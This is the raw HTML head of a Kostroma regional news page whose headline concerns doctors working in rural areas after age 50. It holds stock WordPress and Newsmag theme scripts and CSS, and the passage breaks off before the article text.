

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/novosti/vrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html
body_size: 24861
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Врачи смогут работать в сельской местности Костромской области и после 50 лет | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Врачи смогут работать в сельской местности Костромской области и после 50 лет&raquo;" href="https://lifekostroma.ru/novosti/vrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifekostroma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/posts/49126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lifekostroma.ru/novosti/vrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html" />
<link rel='shortlink' href='https://lifekostroma.ru/?p=49126' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fvrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fvrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="88c5eee76d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
